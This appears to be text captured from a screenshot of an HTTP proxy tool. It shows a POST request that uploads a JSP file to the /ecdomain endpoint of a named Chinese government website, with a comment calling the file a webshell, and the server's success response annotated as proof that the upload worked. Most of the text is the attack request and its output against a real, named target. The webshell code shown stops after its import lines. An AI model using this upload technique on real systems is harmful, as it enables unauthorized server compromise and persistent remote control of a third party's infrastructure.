 Request
Raw Params Headers Hex
POST /ecdomain HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, application/x-ms-application,
application/x-ms-xbap, application/vnd.ms-xpsdocument, application/xaml+xml, */*
Referer: http://www.ccfdw.gov.cn/ecdomain/
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648;
.NET CLR 3.5.21022; .NET4.0C; .NET4.0E)
Content-Type: multipart/form-data; boundary=---------------------------7de35a1610220
Accept-Encoding: gzip, deflate
Host: www.ccfdw.gov.cn
Content-Length: 125205
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=03 CFAE400843826800DC;
CNZZDATA3821797=cnzz_eid%3D315755713-1403511588-%26ntime%3D1403511588
-----------------------------7de35a1610220
Content-Disposition: form-data; name="fileInput"; filename= .jsp"
Content-Type: application/octet-stream
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.lang.reflect.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
定义webshell文件名
? < + > Type a search term 0 matches
Ready
Response
Raw Headers Hex
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=49EC9446205B7643A0A5B95F05BCE642; Path=/ecdomain
X-UA-Compatible: IE=EmulateIE8
Content-Type: text/html;charset=utf-8
Content-Length: 81
Date: Thu, 26 Mar 2015 02:08:47 GMT
Server: Apache-Coyote/1.1
{header:{code:0,message:{title:"",detail:""}},body:{parameters:{},dataStores:{}}}
返回如上表示成功
? < + > Type a search term 0 matches
328 bytes | 1,118 millis